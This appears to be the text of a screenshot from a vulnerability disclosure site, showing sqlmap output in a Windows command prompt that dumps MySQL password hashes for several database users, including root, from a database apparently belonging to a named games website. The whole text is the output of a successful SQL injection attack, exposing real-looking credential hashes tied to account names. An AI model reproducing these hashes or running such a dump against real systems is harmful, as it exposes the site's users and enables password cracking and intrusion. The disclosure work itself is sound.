 管理员: Windows 命令处理程序
[14:29:52] [INFO] retrieved: *BB9B0DE6E7F78577F653B2FBAAB9DC2E4E5E63DE
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] cbg [5]:
password hash: *160117BACA26F90E3ABF594886F316CF903F327A
password hash: *4F2551D38E27F8FE7A5308BCB6353BF9E5CA9FC3
password hash: *644658F30B0221E896B9603217B8CD4A9AD16A45
password hash: *E1186A4C99030A021C828311983D2021B641C517
password hash: *F41DB0F1AB8BBF5B72D2F95A868EC6AFF037CEC0
[*] cbgfans [1]:
password hash: *F41DB0F1AB8BBF5B72D2F95A868EC6AFF037CEC0
[*] miss [2]:
password hash: *17C89F2FDB6F083E3BBE13F446A4BC0B8F3C32F5
password hash: *F41DB0F1AB8BBF5B72D2F95A868EC6AFF037CEC0
[*] root [1]:
password hash: *BB9B0DE6E7F78577F653B2FBAAB9DC2E4E5E63DE
[*] shanka [1]:
password hash: *F41DB0F1AB8BBF5B72D2F95A868EC6AFF037CEC0
[*] yoka [1]:
password hash: *FB16C61A7FC3EF042DD74CF98EF95173DD179654
[*] yoka_huashi [1]:
password hash: *BB9B0DE6E7F78577F653B2FBAAB9DC2E4E5E63DE
[*] yokaproject [1]:
password hash: *F41DB0F1AB8BBF5B72D2F95A868EC6AFF037CEC0
[*] zyz [1]:
password hash: *F41DB0F1AB8BBF5B72D2F95A868EC6AFF037CEC0
[14:29:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\yokaga
mes.com'
[*] shutting down at 14:29:55
C:\Windows\SysWOW64>
www.wooyun.org